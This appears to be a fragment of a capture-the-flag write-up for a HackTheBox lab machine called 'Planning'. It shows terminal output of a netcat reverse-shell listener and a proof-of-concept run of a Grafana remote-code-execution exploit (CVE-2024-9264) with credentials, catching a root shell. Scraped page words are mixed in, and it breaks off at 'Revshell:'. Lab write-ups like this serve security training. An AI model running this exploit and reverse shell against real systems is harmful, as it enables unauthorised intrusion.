 ┌──(kali㉿kali)-[~/Desktop/Machines/Planning]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.68] from (UNKNOWN) [10.10.11.68] 35906
sh: 0: can't access tty; job control turned off
#
┌──(kali㉿kali)-[~/Desktop/Machines/Planning/CVE-2024-9264-RCE-Exploit]
└─$ python3 poc.py --url http://grafana.planning.htb --username admin --password 0D5oT70Fq13EvB5r --reverse-ip 10.10.14.68 --reverse-port 4444
[SUCCESS] Login successful!
Reverse shell payload sent successfully!
Set up a netcat listener on 4444
Community
Open Source
Keyboard shortcuts
Quick search got us with CVE-2024-9264-
Revshell: